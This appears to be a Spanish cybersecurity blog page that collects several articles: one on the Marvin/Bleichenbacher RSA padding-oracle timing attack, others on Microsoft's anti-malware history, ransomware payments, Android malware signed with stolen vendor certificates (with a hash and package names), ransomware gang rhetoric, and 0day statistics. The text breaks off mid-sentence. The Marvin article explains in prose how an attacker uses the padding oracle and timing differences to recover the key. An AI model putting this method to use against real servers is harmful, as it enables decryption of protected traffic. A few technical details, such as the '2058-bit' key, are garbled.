.jpg)

Ciberseguridad

Marvin, el fallo criptográfico que nunca se arreglará





Existe un fallo en el algoritmo fundamental de cifrado RSA desde hace 25 años, que reaparece de vez en cuando con diferentes nombres y formas. Llevan tres años analizando de nuevo el problema y han descubierto, entre otras cosas, que nunca se va a solucionar. Para conseguirlo han tenido que realizar logros tan impresionantes como ser capaces de percibir cambios en el tiempo de procesamiento del orden de unos pocos ciclos de CPU de diferencia en la respuesta, a través de una red en producción a kilómetros saltando seis enrutadores en el camino. Lo han bautizado como Marvin. En la novela “La guía del autoestopista galáctico” (de donde también sale el término “42”), Marvin es el Android que dura hasta el final del universo. El fallo viene de 1998, cuando Daniel Bleichenbacher descubrió que los mensajes de error lanzados por servidores SSL al procesar el padding (relleno) del formato PKCS#1 (v1.5) permitían a atacantes descifrar la clave precompartida. Entender el fallo original no es tan difícil y ayuda mucho a ver por qué Marvin es un nuevo-viejo problema. De dónde viene el problema con Marvin PKCS#1 es un formato usado dentro del conjunto de algoritmos RSA que formatea los mensajes cuando son demasiados cortos. Para evitar que sea fácil descifrarlos, se hace “padding” o relleno. En SSL/TLS se envía un mensaje como clave de intercambio (pre shared key), que no es muy larga y por tanto debe rellenarse con padding hasta la longitud del módulo. Si la pre-shared-key son 48 bytes, pues lo que quede hasta 256 bytes (clave de 2058 bits) es padding. Se rellena con esta información todo concatenado: 0x00 + 0x02 + números aleatorios siempre distintos de cero para rellenar + 0x00 + clave de intercambio. El 0x00 y el 0x02 marcan el comienzo. El servidor SSL/TLS sabrá así que empieza el mensaje, que debe borrar todo hasta el cero y luego a partir del 0x00 se queda con lo que le interesa. Para el ataque se usa el servidor SSL/TLS como oráculo. Se le bombardea constantemente con cadenas aleatorias y según su respuesta a si el padding es correcto o no, vamos adivinando datos. Esto fue el origen en el paper original de Bleichenbacher que describía “el ataque del millón de mensajes”. Por cómo funciona RSA, el atacante debe despejar la m de esta ecuación ms (mod n) Donde s son los mensajes aleatorios que envía. El “oráculo” servidor recibirá la cadena completamente aleatoria s como si estuviera cifrada, descifra con la clave que el servidor conoce pero nosotros no. Si tenemos la suerte de que descifrando la s aleatoria, salga un 0x00, 0x02 al principio y luego un montón de datos aleatorios sin un cero, y después del 0x00 una cadena (algo que ocurrirá cada 30.000 o 130.000 intentos) el servidor responderá que está bien formateado, pero no está cifrado con la contraseña adecuada. Y con esa respuesta binaria, aunque el mensaje no se haya descifrado bien del todo, el atacante habrá conseguido acotar mucho el rango de claves posibles. Despejando la ecuación, el resultado de ms (mod n) estará en un rango muy concreto que el atacante podrá seguir acotando con más y más preguntas al servidor. Después de varios millones de preguntas, podría conocer la respuesta. Pero, ¿qué pasa si el servidor no responde? ¿No hay oráculo? Es entonces cuando entra en juego los ataques de “side channel”. Aunque no responda, puede haber milésimas de segundo de diferencia en su respuesta si, aunque incorrecto, el mensaje está bien formateado. Estas ligeras diferencias de tiempo le darán la pista. Este detalle es importante para entender Marvin. Ataques sucesivos Para contrarrestar este ataque, se hicieron otras mejoras en PKCS para que no se pudieran enviar datos completamente aleatorios, y el “padding” obedeciera a un hash circunstancial (RSA-OAEP). Pero con ligeras diferencias, el ataque seguía siendo posible gracias a los side channels de tiempo y que muchos servidores SSL todavía usan PKCS 1.5. De hecho, en 2018 se descubrió una variante del ataque. Lo llamaron ROBOT, “the Return of Bleichenbacher's Oracle Threat”. Muchos servidores eran vulnerables. Se intentó arreglar, jugando con los tiempos. ROBOT demostró que la mitigación implementada para el fallo original, se implementó incorrectamente y todavía eran posibles ataques con los mismos fundamentos que el original. Los sucesivos arreglos para que las ligeras diferencias de milisegundos en las repuestas del servidor no ayudaran al atacante, se creían suficientes. Pero no. Marvin, este nuevo ataque que en realidad es básicamente el de ROBOT pero más preciso, ha venido a darle una vuelta de tuerca mayor. Sospechaban que desde 2020 el error seguiría ahí, y se comenzó una investigación que concluye que, gracias a la medición mucho más exhaustiva y una estadísticas más precisa, no hay solución, porque implementarla para “Marvin”, es todavía más complicado que ROBOT. Ataques side channels por tiempo Fundamentalmente, lo que han conseguido es ser muy precisos en los tiempos. No han inventado nada. Simplemente, se pensaba que los ataques por tiempo (de side channel) ya no eran posibles porque por insignificantes no darían pistas al atacante. Se llegó al consenso de que dejando las respuestas en el orden de nanosegundos, ya no se consideraría explotable. Pero según los descubridores, no se estaba testeando bien. Tardaron tres años en aumentar la cantidad y precisión de las pruebas hasta poder percibir diferencias del orden de unos pocos ciclos de CPU de diferencia en la respuesta, a través de una red en producción a kilómetros saltando seis enrutadores en el camino. Todo gracias a la suficiente información disponible y con mejores técnicas estadísticas. Impresionante. Por ejemplo, en GnuTLS se filtraba una diferencia de tiempo en la respuesta situada en otras partes del código (la que decidía qué tipo de error mostrar si el debug estaba activo). Implementar solución a esto implica modificar demasiado el software y en la práctica, imposible. Esos detalles imperceptibles han resucitado los side channel attacks que se creían muertos. Por tanto, al descubrir que como no hay implementación posible que sea “side channel free”, cualquier cosa que use padding en RSA con PKCS#1 v1.5 podría ser susceptible de ser atacada con este nuevo método. Afecta a casi todo: OpenSSL, GnuTLS, NSS de Mozilla (incluso después del parche, según el descubridor), M2Crypto… ¿Solución? Dejar de usar PKCS#1 en RSA para TLS (TLS 1.3 ya lo hace, abandona todo padding en lo posible después de muchos parches en sus versiones anteriores). Hoy en día es también posible pasarse a ECDSA en vez de RSA. 💬 Para recibir noticias y reflexiones de nuestros expertos en Ciberseguridad, suscríbete a CyberSecurityPulse, nuestro canal en Telegram: https://t.me/cybersecuritypulse Cyber Security Cuatro hitos en Ciberseguridad que marcaron el futuro del malware 22 de mayo de 2023 Imagen de Fabrikasimf en Freepik.

11 de octubre de 2023

Ciberseguridad

Cuatro hitos en Ciberseguridad que marcaron el futuro del malware

A principios de 2001, Bill Gates enviaba un memorando (una forma de llamar al envío de un email a toda la empresa) que marcó un momento histórico. Reconocía que: “...había sido objeto de críticas por parte de algunos de sus clientes más importantes (agencias gubernamentales, compañías financieras y otros) por los problemas de seguridad en Windows, problemas que estaban siendo puestos en primer plano por una serie de gusanos autorreplicantes y ataques vergonzosos”. Así que se supone que algo tenía que cambiar, de manera drástica. Poner foco en la Ciberseguridad. Huir de esos “gusanos autorreplicantes”. Windows estaba amenazado por malware que hoy nos parecería un chiste. A final de ese mismo año lanzarían Windows XP y la cosa fue a peor. Más ataques y más problemas. Windows XP (2001) Imagen: Microsoft. Pero la estrategia germinó. Pasaron muchos años hasta que pudieron recoger algún fruto de aquella iniciativa… porque los hubo. Vamos a repasar en qué pilares se basó la iniciativa para cambiar el rumbo. Microsoft ha dedicado 15 años a consolidar una estrategia que ha repercutido en la Ciberseguridad a nivel global Medidas activas y desarrollo seguro Los “gusanos autorreplicantes” eran simplemente malware que, aprovechando cualquier fallo compartido entre todos los Windows, les permitía ejecutarse e infectar a otros. Un crecimiento exponencial. Esos fallos eran fundamentalmente vulnerabilidades del código. Y así, el enemigo no era tanto cada virus o gusano individual, sino luchar contra las vulnerabilidades que hacían posible su replicación en cada Windows conectado a la red. Y contra eso se enfocó en su siguiente sistema operativo: Windows Vista. Tenía que haber salido en 2004, pero no lo hizo hasta 2006. Se retrasó por el intento de hacerlo más seguro. Uno de sus grandes logros fue incorporar ASLR, que impide que un mismo fallo sea explotable de igual forma en todos los Windows. O sea, eliminó la posibilidad de que se programasen “gusanos autorreplicantes”. Y, excepto con horribles excepciones como Wannacry, que consiguió eludir la protección ASLR, es cierto que en general se consiguió erradicar en buena parte esa plaga. Con Vista, a pesar de su mala fama en la usabilidad, se avanzó sustancialmente en tecnologías básicas para luchar contra el malware y su forma de aprovechar los fallos. Puso la primera piedra. El proyecto de nuevo sistema no cuajó hasta Windows 7, pero sentó las bases. Con Vista Microsoft sentó las bases de la lucha efectiva contra el malware, aunque ésta no cuajó hasta Windows 7. Aunque muchos usuarios no lo percibieran, a partir de ese año, la versión servidor de Windows y las interioridades del sistema comenzaron a contener un buen puñado de medidas destinadas a erradicar cómo se explotaban las vulnerabilidades más comunes. Tecnologías más o menos eficaces como CFG, MemGC, CIG, ACG… van abriéndose camino silenciosamente para protegernos. Aunque como suele ocurrir en las tecnologías defensivas, llaman más la atención por sus fracasos que por sus éxitos. Y todas esas funciones se programaron bajo el paraguas de una metodología de desarrollo seguro llamada Secure Systems Development Life Cycle, una manera de programar que ponía la ciberseguridad en el centro. Este proyecto de programación más segura también se complementará cuando parte del código se pase de C a Rust para aliviar la carga de la gestión de memoria que tantos fallos provoca. El Blue Hat Prize Hasta 2011, Microsoft ofrecía recompensas para cazar a los creadores de malware. Habitualmente 250.000 dólares por quien ofreciera una pista que permitiese detener al creador de algún virus importante del momento. MyDoom, Conficker, Blaster… No resultó en una estrategia sostenible. A partir de 2011 se planteó algo completamente diferente. Decidió premiar con 250.000 dólares a cualquier investigador que ofreciera una mejora técnica en Windows para detener el malware. Invertir en técnicas y medidas de protección en vez de en castigar. Y así lo hizo. Windows 10 (2015) Imagen: Microsoft. Desde entonces implementaron muchas fórmulas que hoy en Windows 10 ayudan a que sea más difícil para el malware replicarse, y lo hicieron escuchando a la comunidad e investigadores. Antivirus incluido en Windows En junio de 2003, Microsoft anunció la adquisición de la tecnología antivirus. Las casas antivirus miraban con recelo. ¿Un antivirus por defecto en Windows? A pesar de todas las dudas, la empresa finalmente hizo una buena jugada. Introdujo una herramienta muy simple (Malicious Software Removal Tool), que se lanzaba de vez en cuando en el sistema y eliminaba los virus más conocidos, nada muy avanzado. ¿Qué pretendía Microsoft con este movimiento? El objetivo era cuidar a los usuarios, pero también capitalizar los metadatos. Lo que consiguió fue una buena foto del malware que había “ahí fuera” y así sabía de primera mano qué pasaba en sus sistemas más desprotegidos para, de nuevo, mejorar sus defensas. Luego vino Windows Defender, que comenzó a estar residente y aun así pudo convivir con los antivirus tradicionales. Más tarde Windows 10 ha convertido a Defender en toda una estrategia de seguridad en el sistema operativo. “Defender” es un paraguas que aúna una política global de Ciberseguridad de Microsoft no solo en el escritorio sino en la nube. EMET y Windows 10 En 2009 se lanzó una herramienta llamada EMET destinada no tanto a detectar virus (que había millones), sino a frustrar las técnicas que usaban para propagarse (de las que existen solo decenas). Era gratuita y casi “amateur”. Sin embargo, su importancia fue creciendo y tras seis años de desarrollo se abandonó en favor de incluir de serie sus mejoras en Windows 10. Así, este incorpora mejoras para detener la explotación de vulnerabilidades y por tanto malware que han probado su eficacia en un entorno no de “producción”. Aunque poco conocida, EMET es una herramienta que realmente asustaba a los atacantes y hoy por hoy, incorporadas de serie, han hecho a Windows 10 mucho menos apetecible para el malware. ¿Y todo esto qué significa? La moraleja es que una estrategia de Ciberseguridad sólida, con varios frentes abiertos, global y en un entorno cambiante, no recoge frutos en el primer momento. Microsoft necesitó casi 15 años (de 2001 cuando se redactó el memorando hasta 2015 que salió Windows 10) para consolidar una estrategia que ha repercutido en la Ciberseguridad a nivel global y entre tanto, por supuesto, han sufrido fracasos y han aparecido muchos hitos nuevos y retos que afrontar. Esto es una ventana deslizante, pero se le ha ganado un buen terreno. La amenaza no ha desaparecido, sino que ha mutado hacia algo que se debe seguir combatiendo con otras armas y necesitará nuevas y mejores estrategias. Pero esos argumentos o la interminable carrera de fondo que supone la ciberseguridad, no deben ser suficientes como para olvidar que nunca es tarde para empezar una estrategia ambiciosa. La única estrategia de Ciberseguridad fallida es la que no se pone en marcha. Foto de apertura: Ed Hardie / Unsplash.

22 de mayo de 2023

Ciberseguridad

¿Pagar cuando te infectas por ransomware? Demasiados grises

Internet está lleno de artículos explicando por qué no debe pagarse el ransomware. Y probablemente llevan razón, pero si no se diferencia entre el tipo de ransomware y quién es el afectado, las razones expuestas pueden no tener tanto sentido. Por tanto, es necesario explicar bien las circunstancias del afectado para entender por qué no debe pagarse y sobre todo, entender bien la situación para tomar las decisiones adecuadas. Dos tipos de ransomware Lo primero es tener claro que existen dos tipos de ransomware: Ataque "doméstico" El primero apareció de forma masiva sobre el 2012, como evolución natural del malware del “virus de la policía” y afectaba al usuario medio. Desde 2017, no ha desaparecido pero su incidencia ha bajado considerablemente. Eran ataques a víctimas aleatorias desprevenidas que pedían cantidades elevadas pero abordables por un individuo. Este tipo de ataque “doméstico” tiene una respuesta quizás más directa: no debe pagarse a no ser que haya una buena razón para ello. Nadie garantiza que se devuelvan los archivos (un ejemplo divertido es esta anécdota en la que, a pesar de no haber infectado nada realmente, el atacante seguía insistiendo en que debía pagarle). Tampoco que se vuelva a extorsionar a la víctima. Y la mayoría de las veces, es más que probable que el usuario pueda seguir viviendo sin sus muchos de sus ficheros, datos, etc. Pero… ¿y si su negocio, sustento, clientes y futuro depende de recuperar esos datos? Entonces, la respuesta se complica. Ataque profesional Porque no es el momento de culpabilizar a la víctima (bastante tiene ya) porque su backup también haya sido cifrado, no funcionase, o simplemente no dispusiera de ninguno. En un ataque de ransomware profesional todo es más complejo, estamos hablando de campañas que han podido suponer meses de trabajo y estudio para el atacante, con el único objetivo de entrar hasta las entrañas de la red (a veces, enorme) y, en el momento exacto, tomar el control y cifrarlo todo. En esos momentos ya es muy tarde. Imagen de DCStudio en Freepik. Todo el sistema queda cifrado y a veces se necesitan meses para comprobar no solo que se ha recuperado el sistema, si no que los atacantes no pueden volver a entrar. Aquí, cada día se pierden miles y miles de euros por no poder operar, ante la frustrante imposibilidad de llevar adelante el negocio. La situación es mucho más crítica y seria, y por eso los atacantes piden del orden de millones de euros por el rescate. En ese momento comienza una negociación, porque cuando hay tanto en juego no pagar no es algo que se descarte enseguida. Igual que en la vida real con secuestros de personas en los que el pago es una opción que siempre se baraja. Pero es siempre la última opción. De hecho, es una opción que puede que termine siendo oficialmente ilegal. En julio de 2019, la confederación de alcaldes de Estados Unidos en su encuentro anual, recomendó no pagar. Si se paga, se les incentiva para seguir atacando, decían. En ese caso, el estamento no iba más allá del puro posicionamiento “moral”, pues no resultaba vinculante. Luego se fue más allá, dos propuestas de dos senadores (uno demócrata y uno republicano) contemplaban en enero de 2020 que se prohibiese gastar dinero público en estos rescates. El senador republicano proponía, además, que se crease un fondo para ayudar a las organizaciones a mejorar su ciberseguridad. Se sigue yendo más allá Ahora la Oficina de Control de Activos Extranjeros de la Tesorería (OFAC) comunica que “las empresas que facilitan los pagos de ransomware a los ciberdelincuentes en nombre de las víctimas, incluidas instituciones financieras, empresas de seguros y empresas involucradas en análisis forense y respuesta a incidentes no solo fomentan las futuras demandas de pago de ransomware, sino que también corren el riesgo de violar las regulaciones de la OFAC”. El objetivo sería multar tanto a los que pagan, a los intermediarios y a los que reciben el dinero (si es que pudiesen ser identificados). Ciberseguridad El papel del “Threat Hunting” como acelerante en la respuesta a incidentes ransomware 8 de febrero de 2023 Más figuras de las que imaginas En realidad, la recomendación se resume en que en vez de pagar, se debería colaborar con las fuerzas del orden y no involucrar a intermediarios “tapadera” bajo pena de cometer ya algo ilegal y tipificado. ¿La razón? Muchos más afectados de los que pensamos están pagando, hasta el punto de que el proceso de pago en sí se ha convertido en un negocio. Imagen de Pressfoto en Freepik El proceso de pago en sí se ha convertido en un negocio. El negocio del ransomware se ha industrializado tanto desde el punto de vista de los atacantes (técnicas muy elaboradas, un trato muy profesional…) como desde el punto de vista de las víctimas, que ya usan a intermediarios y otras figuras como aseguradoras para hacer frente a la crisis. Cuando la continuidad de negocio es crítica, las compañías afectadas ponen en marcha varias vías. Por supuesto el intento de recuperación técnica, la evaluación de daños, etc. Pero también se inician otras vías “diplomáticas”, que pueden incluir un contacto con los atacantes y con otras compañías. Con los atacantes, se regatea y negocia, se establece una línea de diálogo como si de cualquier otro tipo de transacción se tratase. Incluso, puede que los extorsionadores ofrezcan unos útiles consejos después de que la víctima haya pasado por caja. Y como cualquier negociación, se puede delegar. Ciberseguridad Cibercrimen, una amenaza constante para todo tipo de empresas 29 de marzo de 2023 La figura de los intermediarios A la luz de este turbio negocio de la extorsión, han surgido los intermediarios que ofrecen servicios de “consultoría” que impliquen abordar esa negociación y el pago del rescate. En este escenario industrializado, normalmente el pago sí garantiza la recuperación. Incluso, yendo más allá, las aseguradoras pueden ejercer de intermediarios. Puede que a estos negocios les compense más pagar a los atacantes que al afectado por los daños sufridos en función de lo que cubra su seguro. En resumen, un complejo entramado donde no todo está tan claro cuando hablamos de cifras y sobre todo muy distante del entorno doméstico donde las directrices suelen ser más claras. Las nuevas leyes en Estados Unidos buscan estrangular a los extorsionadores impidiendo que su negocio sea lucrativo… pero es posible que esta medida no sea suficiente porque muchas veces pesa más la continuidad de los negocios legítimos. La supervivencia… no a cualquier precio, si no al que (lamentablemente) imponen unos delincuentes. Foto principal: Omid Armin / Unsplash.

9 de mayo de 2023

Ciberseguridad

Certificados para Android de Samsung, LG (y otros) usados para firmar malware

Todas las apps de Android están firmadas por un certificado. Pero esto no garantiza su identidad, sino su integridad. En la práctica implica que son certificados autofirmados por el propio creador de la app. De modo que una vez se firma una aplicación, esto garantiza su integridad y todas las actualizaciones posteriores deben ser firmadas con el mismo certificado. De lo contrario, virtualmente se estaría creando otra app igual en su código, pero diferente a efectos del sistema operativo. ¿Y qué pasa si se firman dos aplicaciones diferentes con un mismo certificado? Que pueden comunicarse entre ellas y funcionar como si compartiesen espacio de memoria. Las aplicaciones de sistema también están firmadas. Estas corren con un ID de usuario muy privilegiado (android.uid.system) que tiene acceso a casi todo el sistema sin mayor problema. Son apps que no necesariamente interactúan con el usuario y que normalmente carga el fabricante del teléfono para gestionarlo y darle el sabor o interfaz del sistema Android propio y personalizado de cada marca. ¿Qué ha pasado? Lo que ha pasado es que Google ha anunciado que ha encontrado malware firmado con certificados legítimos. Y esto tiene dos consecuencias muy graves: Este malware puede actuar con los mayores privilegios. Puede declarar que quiere ejecutarse con el mismo user ID que otra app firmada con su mismo certificado, puesto que se da por hecho que el autor es el mismo. El malware disfruta así en Android de muchísimos privilegios que no tiene habitualmente el malware habitual en este sistema operativo. Los certificados robados pertenecen a apps de Samsung, LG, Revoview y Mediatek. Esto significa que se los han usurpado de alguna forma. La teoría más plausible ahora mismo es que hayan robado la clave privada, puesto que es poco probable que la hayan deducido de alguna manera. El malware parece que no ha estado disponible en Google Play. Google ha anunciado simplemente los hashes de los malware. Pero al descargarse y analizar su certificado, se comprueba que pertenecen a esos fabricantes de móviles Android. Ejemplo de certificado. Por qué es un problema grave Lo peor no es solo que se trata de certificados que pertenecen a esas marcas conocidas y de confianza para los usuarios y consumidores. Sino que, como sucede en el caso de Samsung específicamente, se corresponden con certificados usados por el fabricante para firmar aplicaciones de sistema; aquellas que, como comentábamos, pueden funcionar con mayores privilegios. Y eso es un problema grave. En concreto se trata de este certificado: 34df0e7a9f1cf1892e45c056b4973cd81ccf148a4050d11aea4ac5a65f900a42 Ejemplo de app firmada por ese certificado. Que se ve así. Certificado comprometido de Samsung Hay algo extraño que queda por aclarar. Las apps maliciosas son de al menos 2016, cuando se enviaron a VirusTotal. Indagando en el contenido del certificado se pueden observar fechas de 2011, por lo que también podrían remontarse a ese momento. Esto abre la posibilidad a que hayan pasado como legítimas desde entonces pero ahora se hayan catalogadas como malware. Pruebas de que el problema puede remontarse a 2011 o 2016 como mínimo. Para llegar al fondo de cuándo fueron creadas tendríamos que tener un análisis exhaustivo de las muestras, que todavía no se ha realizado y saber exactamente qué hacen. Muestra de código de una de las apps ahora maliciosas. Los nombres de los paquetes de malware son: com.russian.signato.renewis com.sledsdffsjkh.Search com.android.power com.management.propaganda com.sec.android.musicplayer com.houla.quicken com.attd.da com.arlo.fappx com.metasploit.stage com.vantage.ectronic.cornmuni ¿Y ahora qué? Es necesario esclarecer qué hacen esas apps. Por qué se han firmado, y sobre todo, cómo se va a corregir este problema. Los certificados necesitan ser reemplazados y afectan a muchísimas apps de Samsung para dispositivos Android y móviles, por ejemplo: Apps de Samsung firmadas con el certificado comprometido. CYBER SECURITY Introducción al análisis de malware: tipos que existen, síntomas y cómo identificarlos 6 de octubre de 2022

2 de diciembre de 2022

Ciberseguridad

La hipocresía del doble lenguaje entre las bandas de ransomware

La hipocresía, doble lenguaje e incluso suponemos que sarcasmo del que hacen gala en sus webs las bandas de ransomware no tiene límites. A modo de anécdota, vamos a mostrar algunas de las afirmaciones o términos de uso con los que las bandas de ransomware parecen incluso justificar sus servicios, como si no se tratase de una extorsión ilegal en toda regla. Suponemos que la intención de los atacantes es similar a las mafias clásicas. Lejos de reconocer de puertas hacia afuera su actividad ilícita, la intención es revestir el ataque de alguna lógica (aunque perversa) en la que la víctima pasa a ser “cliente” de la banda de ransomware o incluso culpable de la propia extorsión por no preocuparse de sus datos o infraestructura. Comentamos algunos ejemplos tras darnos un paseo por sus webs. Babuk, con una doble moral Atacan todo lo que pueden, y son muy activos y populares. Le tienen especial inquina a Elon Musk. Si llegaran a entrar en sus sistemas, lo publicarían sin negociar, según ellos. Pero tienen una línea roja: hospitales, ONGs, escuelas y pequeñas compañías con beneficios menores a 4 millones. Interesante distinción que no se da en muchas otras bandas. Figura: Organizaciones a salvo de Babuk Babuk dedica mucha literatura a “justificarse”. Figura: La filosofía de Babuk Se autodenominan cyberpunks que van por ahí “comprobando la ciberseguridad”. Por supuesto, se autoproclaman, literalmente “software especializado no malicioso que muestra los problemas de ciberseguridad de una compañía”. Añaden que su “auditoría” no es lo peor que podría pasar, y que sería mucho peor si atacasen la infraestructura fanáticos terroristas que no solo quisieran dinero, como ellos. Lorenz, nada personal No hablan de su moral, atacan lo que pueden. En su blog mantienen un slot con las empresas atacadas que han pagado (y por tanto retirado sus datos), y otros tantos con los datos publicados por no haber pagado. Figura: slots para futuras víctimas o que han pagado Pero recuerdan en su web que por supuesto, no es nada personal. Solo negocios. LV, la culpa la tienes tú Si LV ataca la compañía, cifra y roba los datos y termina mostrándolos en su web, la culpa es de la víctima. Por no haber cumplido con sus obligaciones y negarse a corregir sus fallos. Han preferido vender los datos de la propia compañía y de sus clientes. Así de cínico es el mensaje de esta banda que culpa a la víctima como si hubieran hecho algo erróneo. Aquí cabe recordar que las bandas de ransomware no siempre aprovechan fallos de seguridad: utilizan todo tipo de técnicas como la extorsión a los propios trabajadores para conseguir los datos necesarios para el robo. Figura: LV dice que la víctima es descuidada LockBit, de los más profesionales Son tan profesionales que hace poco anunciaron un Bug Bounty propio en el que podrían dar hasta un millón de dólares por encontrar fallos en su infraestructura. Son de lo más activos, muy buenos en su márquetin como campaña de afiliación para realizar el ransomware, con software de cifrado y exfiltración muy avanzado, rápido y muy serios en sus negocios. Eso es lo que dicen. En su página de preguntas frecuentes, podemos encontrar afirmaciones como estas. Figura: Qué se puede atacar y qué no Ni ellos ni sus afiliados pueden cifrar sistemas críticos como plantas nucleares, oleoductos, etc. Sí pueden robar información, pero no cifrarla. Si tienen dudas, pueden contactar con el “helpdesk” de la organización. Tampoco está permitido atacar a países post-soviéticos, aunque esto es habitual desde hace mucho en el malware. Ellos sí permiten ONGs sin problemas, e instituciones educacionales siempre que no sean públicas. Recomiendan no atacar hospitales si pueden causar muertes. Y además animan a atacar a toda fuerza del orden que se pueda, porque según ellos, no aprecian la importante labor que realizan al concienciar sobre la ciberseguridad. Si la víctima no paga, prometen almacenar los datos robados de las compañías disponibles en su blog todo el tiempo que sea posible, para que aprendan. Y para que no puedan echar abajo esta web mantienen un sistema muy robusto antiDDoS con decenas de espejos además del mencionado bug bounty para encontrar potenciales fallos en su sistema de cifrado que pudieran permitir acceder a los datos sin pagar. Bl@cktor, la ransomware gang que dice no serlo No es que sean una ransomware gang, es que les encanta ir mirando por ahí empresas vulnerables, entrar en sus sistemas, y pedir dinero por un rescate. Pero no causan daño alguno… a menos que no pagues, claro. Figura: Bl@ckt0r, que ni cifra ni borra Y no mienten. Realmente no cifran nada, sino que filtran los datos directamente y los venden. Así no rompen la continuidad de negocio. Según ellos, una ganga por sus servicios al haber alertado sobre potenciales fallos de seguridad. Parecen contar, además, con muchos recursos para que todo el mundo se entere de que los datos han sido robados. Por ejemplo, contactos en medios de comunicación. Eso sí, a los hospitales, no se les toca. Foto principal: Tyler Daviaux / Unsplash. * * * Cyber Security Cómo funciona Lokibot, el malware que utiliza Machete para robar información y credenciales de acceso 29 de junio de 2022

14 de julio de 2022

Ciberseguridad

Los 0days en números: Chrome, Windows, Exchange… ¿Qué buscan los atacantes y los fabricantes?

Interesantísimos los datos del Project Zero de Google que intenta catalogar, encontrar y difundir 0days. No los descubren directamente, sino que los “detectan” en cualquier fabricante cuando están siendo aprovechados si ellos lo declaran así. Así pueden analizar, alertar y corregir para cerrar esa puerta a los atacantes cuanto antes. Abogan por catalogar los 0day adecuadamente y ser transparentes para mejorar la comunidad. Por ejemplo, el punto de partida es que los fabricantes etiqueten bien sus vulnerabilidades (si están in-the-wild) o no cuando son detectadas o corregidas. Este año han detectado 58. El anterior récord es de 28 en 2015. Project Zero trabaja desde 2014. Los 0days son vulnerabilidades encontradas cuando ya está siendo aprovechadas por atacantes y, por tanto, sin parche conocido. Los números que arrojan este seguimiento son de lo más interesante. Si los dividimos por grandes fabricantes durante 2021 quedaría como en esta gráfica. 0days declarados por fabricante en 2021 Datos: Project Zero ¿Significa esta gráfica que Chrome tiene más fallos y es más vulnerable? Para nada. De hecho, de esta gráfica se desprende tanta información que es necesario dividir el discurso. Chrome 14 0days reportados en 2021. Sin duda, el navegador es el que más interés está despertando entre los atacantes desde hace algún tiempo. Primero por el número de ataques nuevos que realizan, segundo porque es sabido que eludir la sandbox de Chrome siempre ha sido un reto técnico. Sin embargo ahora les renta más puesto que Edge usa Chromium y puede que algunos fallos puedan compartirse. Seis de estos fallos se encontraban en el motor V8 de JavaScript. Webkit (Safari) El primer año completo que Apple reporta 0days como tal en Webkit. Y son 7, por lo que no se puede establecer una tendencia. Desde luego, muchos en comparación con su cuota de mercado, pero ya sabemos que es un target jugoso en teléfonos iPhone sobre todo. De nuevo, 4 de ellos en el motor JavaScript. Internet Explorer Sí, todavía importa, dada lo incrustado en el sistema y como consecuencia de que aún es el motor HTML de Office. Además siempre se encuentran 3 o 4 0days de forma sostenida desde 2015. Windows 10 0days. Lo curioso es que hasta ahora, la inmensa mayoría atacaban al win32k para elevar privilegios. Hasta el 75% de todos los 0days en años anteriores. En 2021 es apenas el 20% los que atacan este driver. ¿Por qué? Porque esos ataques iban dirigidos a versiones anteriores a Windows 10. Con su desaparición, este módulo se vuelve más complejo de explotar. Aunque no lo parezca, Windows 10 está más blindado en este aspecto. iOS/MacOS Siempre hermético, este 2021 ha sido el primer año en el que Apple ha reportado 0days como tal en su sistema operativo. Y han sido 5 y de ellos, uno de ellos (el primero) en MacOS (hasta ahora todos en iOS). De nuevo, iOS es un objetivo muy interesante para los atacantes en altas esferas geopolíticas. Pegasus es una muestra de ello. Cyber Security La seguridad de Windows 11 mejora y se apunta al Zero Trust 18 de abril de 2022 Android Hemos pasado de un solo 0day en 2019, a cero en 2020 y a 7 en 2021. Y de estas 7, 5 fallos en el driver GPU. Dado que los sistemas operativos Android están muy fragmentados, realizar un exploit funcional para la mayoría de sus sabores es difícil. Sin embargo, un fallo en el driver GPU permite al atacante necesitar solo dos exploits. Uno para Qualcomm Adreno o uno para la GPU ARM Mali. Curioso como no solo en Android, sino en el resto, lo más valorado para atacantes son las elevaciones de privilegios. ¿Por qué? Porque hacer que el usuario ejecute es relativamente fácil 